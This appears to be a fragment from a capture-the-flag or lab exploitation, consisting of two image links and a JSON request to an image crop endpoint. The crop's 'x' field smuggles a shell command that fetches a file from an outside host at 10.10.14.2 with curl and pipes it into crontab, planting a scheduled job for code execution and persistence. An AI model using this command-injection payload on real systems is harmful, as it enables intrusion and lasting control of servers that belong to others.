 {"imageId":"e556f50e-40d7-4435-8dc4-bbf79154a447","transformType":"crop","params":{"x":"1;curl http://10.10.14.2/cronjob_config.txt|crontab;echo","y":0,"width":300,"height":300}}